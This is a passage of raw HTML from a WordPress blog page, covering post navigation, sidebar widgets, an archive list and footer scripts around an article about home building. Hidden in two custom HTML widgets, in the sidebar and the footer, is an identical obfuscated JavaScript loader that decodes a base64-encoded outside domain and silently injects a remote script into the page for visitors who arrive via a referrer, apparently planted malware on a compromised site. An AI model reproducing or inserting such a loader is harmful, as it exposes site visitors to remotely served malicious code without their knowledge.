		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/" title="Permalink to 15 Must-Haves For Building Your Own Home &#8211; Whart Design" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/shopping-online-its-time-to-start-using-the-internet-better-online-shopping-tips/" rel="prev"><span class="meta-nav">&larr;</span> Shopping Online Its Time to Start Using the Internet Better &#8211; Online Shopping Tips</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/the-top-10-reasons-couples-seek-divorce/" rel="next">The Top 10 Reasons Couples Seek Divorce &#8211; <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-must-haves-for-building-your-own-home-whart-design/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2F15-must-haves-for-building-your-own-home-whart-design%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/everything-a-new-business-owner-needs-to-know-before-opening-a-restaurant-internzoo/">Everything a New Business Owner Needs to Know Before Opening a Restaurant &#8211; Internzoo</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-build-a-four-season-room-on-a-deck-8-steps-high-status-renovations-and-remodeling/">How to Build a Four Season Room on a Deck  8 Steps &#8211; High Status Renovations and Remodeling</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-professional-maintenance-and-thoughtful-care-can-extend-your-acs-lifespan-memphis-hvac-and-ac-repair-news/">How Professional Maintenance and Thoughtful Care Can Extend Your ACs Lifespan &#8211; Memphis HVAC and AC Repair News</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9.1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>